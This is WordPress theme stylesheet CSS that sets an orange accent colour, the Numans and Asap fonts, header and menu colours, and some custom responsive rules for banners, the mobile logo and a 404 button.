		.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading  .vc_tta-controls-icon:after
		{
			color: #f16338;
		}

		.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
			background: none repeat scroll 0 0 #f16338;
		}
		.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading,
		.wpb_wrapper .vc_tta-tabs li.vc_active > a, .wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a,
		.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:after,
		.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading{
			background: #f16338;
		}

		.btn.btn-link { color: #f16338; }
		.btn.btn-link:hover { color: #f16338; }
		#footer .widget-title h3:after { border-top: 2px solid #f16338; }

		.woocommerce #content div.product p.price, 
		.woocommerce #content div.product span.price, 
		.woocommerce div.product p.price, 
		.woocommerce div.product span.price, 
		.woocommerce-page #content div.product p.price, 
		.woocommerce-page #content div.product span.price, 
		.woocommerce-page div.product p.price, 
		.woocommerce-page div.product span.price {
			color: #f16338;
		}

		.woocommerce div.product .woocommerce-tabs #reviews #comments .comment_container .comment-text .meta .datePublished {
			color: #f16338;
		}

		.woocommerce .star-rating span { color: #f16338; }

		.dt_report_pre_title { color : #f16338; }
		.dt_report_button a { background-color : #f16338; }
		.dt_report_button a:hover { background-color : #a84527; }
		.dt_report_pagination .page-numbers.current { background-color: #f16338; }
		.dt_report_pagination .page-numbers:hover { background-color: #f16338; }

		.esg-filter-wrapper .esg-filterbutton.selected { 
			background-color: #f16338!important;
  			outline: 1px solid #f16338!important;
		}

		.eg-portfolio-element-5 {background-color: #f16338!important;}
		.eg-portfolio-element-5:hover {background-color: #d85932!important;}

		.widget a:hover{ color: #f16338; }
		.flex-control-paging li a.flex-active, .flex-control-paging li a:hover {
  			background: #f16338!important;
		}

		section#banner-section .breadcrumbs .current {color: #f16338;}
		.blog_info_categories a, .blog_info_tags a {color: #f16338;}

		.dt-timeline .time-item:hover .center-line i { background: #f16338; }
		.dt-timeline .time-item:hover .content-line { border-color: #f16338; }
		.dt-timeline .time-item:hover .content-line:before { border-color: #f16338; }
		.dt-media .select-target { background-color: #f16338; }
		
		.horizontal-wp-custom-menu li.current-menu-item { background-color: #f16338; }
		.horizontal-wp-custom-menu .widget_nav_menu ul { border-top-color: #f16338!important; }

		.dtcareers #career-filter li.active, .dtcareers #career-filter li:hover { outline-color: #f16338; }
		.dtcareers nav.navbar-default .navbar-nav > .active > a, 
		.dtcareers nav.navbar-default .navbar-nav > li > a:hover, 
		.dtcareers nav.navbar-default .navbar-nav > li > a:focus {
		  background-color: #f16338;
		}
		.dt-icon.primary-color { color: #f16338; }
		.products .type-product .button:hover,
		.products .type-product .woocommerce_after_shop_loop_item_title .button:hover { 
			background-color: #d85932; 
		}


		.dt-shop-category .owl-carousel-navigation .btn-owl { background-color: #f16338; }
		.dt-shop-category .owl-carousel-navigation .btn-owl:hover { background-color: #d85932!important; }
		.secondary_color_bg { background-color: #f16338; }
		.secondary_color_text { color: #f16338; }
		.secondary_color_border { border-color: #f16338; }

		.secondary_color_button, .btn-color-secondary {
		  background-color: #f16338;
		}
		.secondary_color_button:hover, .btn-color-secondary:hover {
		  background-color: #c04f2c!important;
		}
		.background-color-secondary, .dt-icon-circle.secondary-color, .dt-icon-ghost.secondary-color, .dt-icon-square.secondary-color, #sequence ul.sequence-canvas li .slide-title:after {
			 background: #f16338;
		}
		:selection {
		  background: #f16338;
		}
		::selection {
		  background: #f16338;
		}
		::-moz-selection {
		  background: #f16338;
		}
		.woocommerce.widget_product_tag_cloud li:hover {
		  background-color: #f16338;
		}
		.woocommerce ul.products li.product .onsale:after,
		.woocommerce-page ul.products li.product .onsale:after,
		.woocommerce span.onsale:after,
		.woocommerce-page span.onsale:after {
		  border-bottom: 40px solid #f16338;
		}
		a {
		  color: #f16338;
		}
		.postinfo a:hover { color: #f16338;	}
		a:hover, a:focus { color : #c04f2c; }
		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		h1 a:focus,
		h2 a:focus,
		h3 a:focus,
		h4 a:focus,
		h5 a:focus,
		h6 a:focus,
		.portfolio-type-text .portfolio-item .portfolio-termlist a
		 {
		  color: #f16338;
		}
		#dt-topbar-menu-left li .toggle-sub:hover {
		  color: #f16338;
		}
		#dt-topbar-menu-left a.search_btn:hover {
		    color: #f16338;
		  }
		#dt-topbar-menu-right li .toggle-sub:hover {
		  color: #f16338;
		}
		#dt-topbar-menu-right a.search_btn:hover {
		    color: #f16338;
		  }
		footer#footer .widget_calendar a {
		  color: #f16338;
		}
		footer#footer .widget_recent_comments a:hover {
		  color: #f16338;
		}
		.sidebar a:hover {
		  color: #f16338;
		}
		.sidebar .dt-widget-twitter .sequence-twitter a {
		  color: #f16338;
		}
		.widget_recent_comments a:hover {
		  color: #f16338;
		}
		.share-button label span {
		  color: #f16338 !important;
		}
		#top-bar a:hover {
		  color: #f16338;
		}
		.dt-section-head header i {
		  background: #f16338;
		}
		.progress_bars i {
		  background-color: #f16338;
		}
		.post-masonry li.isotope-item .isotope-inner .comment-count i:before {
		  color: #f16338;
		}
		.post-masonry li.isotope-item .post-info .author a {
		  color: #f16338;
		}

		.box-secondary-color .img-blank {
		  background-color: #f16338;
		}
		.bulat1 {
		  background: none repeat scroll 0 0 #f16338;
		}
		.dt-icon.secondary-color { color: #f16338; }
		.blog_info_tags a:hover { color: #f16338!important; }

		.wpb_wrapper .vc_tta-accordion .vc_tta-panel:not(.vc_active):hover .vc_tta-panel-heading .vc_tta-panel-title > a,
		.wpb_wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a,
		.wpb_wrapper .vc_tta-tabs li > a, .wpb_wrapper .vc_tta-tabs li.vc_tta-tab > a{
			color: #f16338;
		}
body { font-family: Numans; }
.postdate .year {
  font-family: Numans;
}
.footer-right {
  font-family: Numans;
}
#dt-menu li a {	font-family: Numans; }
#mobile-header label { font-family: Numans; }
#dt-menu label { font: 3.125em/1.375em Numans; }
#dt-menu .sub-nav label { font: 2em/2em Numans; }
#dt-menu { font-family: Numans; }
#dt-menu .sub-nav label { font: 2em/2em Numans; }
#dt-menu .sub-nav, #dt-menu .sub-nav a { font-family: Numans; }
#dt-topbar-menu-left .sub-nav label { font: 2em/2em Numans; }
#dt-topbar-menu-left .sub-nav { font-family: Numans; }
#dt-topbar-menu-right .sub-nav label { font: 2em/2em Numans; }
#dt-topbar-menu-right .sub-nav { font-family: Numans; }
.btn {
  font-family: Numans;
}
.eg-service-grid-element-1 { font-family: Numans!important; }


h1,
h2,
h3,
h4,
h5,
h6,
.horizontal-wp-custom-menu .widget_nav_menu ul li,
.dt-media .select-target {
  font-family: Asap;
}

input.secondary_color_button {
  font-family: Asap;
}
.social-share-link {
  font-family: Asap;
}
.postdate .day {
  font-family: Asap;
}
.postmetabottom {
  font-family: Asap;
}
.blog .postcontent.postcontent-quote { font-family: Asap; }
.postcontent-quote {
  font-family: Asap;
}
.dt-comment-author {
  font-family: Asap;
}
#mobile-header label {
  font-family: Asap;
}
#dt-menu label {
  font: 3.125em/1.375em Asap;
}
#dt-menu, #dt-menu a {
  font-family: Asap;
}

#mobile-header-top-left label {
  font-family: Asap;
}
#dt-topbar-menu-left label {
  font: 3.125em/1.375em Asap;
}
#dt-topbar-menu-left {
  font-family: Asap;
}
#dt-topbar-menu-left .toggle-sub {
  font-family: Asap;
}
#dt-topbar-menu-left ul li a:after {
    font: 1.5em Asap;
}
#mobile-header-top-right label {
  font-family: Asap;
}
#dt-topbar-menu-right label {
  font: 3.125em/1.375em Asap;
}
#dt-topbar-menu-right {
  font-family: Asap;
}
#dt-topbar-menu-right .toggle-sub {
  font-family: Asap;
}
#dt-topbar-menu-right ul li a:after {
    font: 1.5em Asap;
}
#top-bar {
  font-family: Asap;
}
#footer h3.widget-title {
  font-family: Asap;
}
.share-button.float-right.sharer-0 label span {
  font-family: Asap!important;
}
.carousel-content .carousel-inner a.inline-block {
  font-family: Asap;
}
.box-main-color .iconbox-detail h3,
.box-secondary-color .iconbox-detail h3 {
  font-family: Asap;
}

section#banner-section .breadcrumbs { font-family: Asap; }

.postmetatop ul li { font-family: Asap; }
.singlepostmetatop ul li { font-family: Asap; }
.paging-nav { font-family: Asap; }
.dt-comment-date { font-family: Asap; }
.comment-leave-title { font-family: Asap; }

.widget_archive, 
.widget_categories,
.dt_widget_recent_post, 
.widget_tag_cloud .tagcloud .tag {
  font-family: inherit;
}

footer#footer .widget_archive,
footer#footer .dt_widget_recent_post,
footer#footer .widget_categories, 
footer#footer .widget_tag_cloud .tagcloud .tag {
  font-family: Asap;
}

#sequence ul li .slide-title { font-family: Asap; }
#footer .widget-title h3 { font-family: Asap; }

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button {
  font-family: Asap;
}

.woocommerce.widget_product_tag_cloud li, 
.woocommerce.widget_product_tag_cloud .tagcloud .tag,
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag {
  font-family: Asap;
}

.woocommerce ul.products li.product .price, 
.woocommerce-page ul.products li.product .price {
  font-family: Asap;
}

woocommerce .upsells.products .price, .woocommerce .related.products .price {
	font-family: Asap;	
}

h3.dt_report_pre_title, h2.dt_report_title, .dt_report_button { font-family: Asap; }

.eg-service-grid-element-2,
.eg-portfolio-element-0,
.eg-portfolio-element-5 { 
	font-family: Asap; 
}

.dtcareers #career-filter li a {
	font-family: Asap; 
}

.billio-nav-skin .esg-filterbutton,
.billio-nav-skin .esg-navigationbutton,
.billio-nav-skin .esg-sortbutton,
.billio-nav-skin .esg-cartbutton {
	font-family: Asap; 
}

.woocommerce div.product .woocommerce-tabs #reviews #comments .comment_container .comment-text .meta .author {
	font-family: Asap; 	
}

.dt-section-head h1,
.dt-section-head h2,
.dt-section-head h3,
.dt-section-head h4,
.dt-section-head h5,
.dt-section-head h6 {
  font-family: Asap;
}
		.tertier_color_bg {background-color: #222222; }
#head-page.reveal.menu_background_color { background-color: #ffffff; }@media (max-width: 991px) { #head-page.reveal { background-color: #ffffff; }}.home .menu_background_color { background-color: transparent; }@media (max-width: 991px) { .home #head-page { background-color: transparent; }}@media (max-width: 991px) { .home #head-page.reveal.alt { background-color: transparent;}}.home #head-page.reveal.menu_background_color { background-color: #ffffff; }@media (max-width: 991px) { .home #head-page.reveal { background-color: #ffffff; }}#head-page {color:#ffffff;}#head-page:not(.reveal) #mobile-header label.toggle { color:#ffffff;}#head-page.reveal.alt #mobile-header label.toggle { color:#ffffff;}#head-page.reveal.alt #mobile-header label.toggle:hover { color:#ffffff;}#head-page.reveal.alt #dt-menu a.search_btn { color:#ffffff;}#head-page #dt-menu a.search_btn {color:#ffffff;}@media (min-width: 991px) { #head-page.reveal #dt-menu > ul > li > a { color:#222222;}}#head-page.reveal #dt-menu a.search_btn { color:#222222;}#head-page.reveal #mobile-header label.toggle { color:#222222;}#head-page.reveal #mobile-header label.toggle:hover { color:#222222;}@media (min-width: 991px) { .home #head-page.reveal:not(.alt) #dt-menu > ul > li > a { color:#222222;}}.home #head-page.reveal:not(.alt) #dt-menu a.search_btn { color:#222222;}#mobile-header { color:#222222;}.home #head-page.reveal:not(.alt) #mobile-header label.toggle { color:#222222;}.home #head-page.reveal:not(.alt) #mobile-header label.toggle:hover { color:#222222;}.home #head-page {color:#ffffff;}.home #head-page.reveal.alt #dt-menu a.search_btn {color:#ffffff;}.home #head-page:not(.reveal) #mobile-header label.toggle {color:#ffffff;}.home #head-page.reveal.alt #mobile-header label.toggle {color:#ffffff;}.home #head-page.reveal.alt #mobile-header label.toggle:hover {color:#ffffff;}.home #head-page #dt-menu a.search_btn {color:#ffffff;}body.dt_custom_body { background-color: #ffffff; }body.dt_custom_body { color: #444444; }.blog_info_date, .blog_info_comments, .blog_info_share { color: rgba(68,68,68,0.4);; }.blog_info_tags, .blog_info_tags a { color: rgba(68,68,68,0.4);!important; }		@media(min-width: 768px) {
			#floatMenu {
				top: 200px;background-color: #ecf0f1;;
			}
		}
	#banner-section .row {top: 150px;}section#banner-section .page-title, section#banner-section .breadcrumbs, section#banner-section .breadcrumbs a { color:#ffffff;}
		@media(min-width: 992px) {
			#dt-menu > ul > li { line-height: 5.6em;}
		}
	.reveal.alt #dt-menu.dt-menu-center > ul { margin-top: 100px; }
	h1,h2,h3,h4,h5,h6{text-transform:uppercase}.modal_preloader { background-color: #000000; }.ball_1 { background-color: #cb2025; }.ball_2 { background-color: #f8b334; }.ball_3 { background-color: #00a096; }.ball_4 { background-color: #97bf0d; }
/* custom css generate from your custom css code*/
                body{
height: 100%;
}

#top-bar {
    border-bottom:1px solid rgba(255,255,255, 0.2);
}

.home #head-page.reveal.alt #mobile-header label.toggle {
    
    z-index:50 !important;
    
}

@media (max-width:700px) {

.menu-item{
    
    line-height:4.5 !important;
    
}
/* Post Navigation Area Responsiveness*/
@media (max-width:991px) {
  .post-nav-area i {   
    font-size:25px;
    position:relative;
    top:10px;
  }  
  .post-nav-area p:last-child {
    font-size:11px!important;
  }
}

/*Banner Section Responsiveness*/
@media (max-width:767px) {
    #banner-section .row {
        top:180px!important;
    }
    section#banner-section .breadcrumbs {
        display:none;
    }
     section#banner-section .banner-title h1 {
         font-size: 16px;
     }
}

/*Mobile Logo Position */

#mobile-header img{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);        
}

/*Flags Responsiveness*/
@media (max-width:767px) {
    .right-menu .nav{
        margin:0 0 10px;
    }
    #top-bar .right-menu .nav > li > a {
        padding:0 5px;
    }
    #top-bar .right-menu .nav > li:first-child > a {
        padding-left:0;
    }
}

.style-404 .btn.btn-ghost{
  color:#000!important;
  border:1px solid #000!important;
  width:100%;
}
.style-404 .btn.btn-ghost:hover {
    color:#fff!important;
    background-color:#000;
}            #top-bar {background-color: rgba(255,255,255,0.34);}#top-bar {color:#222222;}#top-bar a {color:#222222;}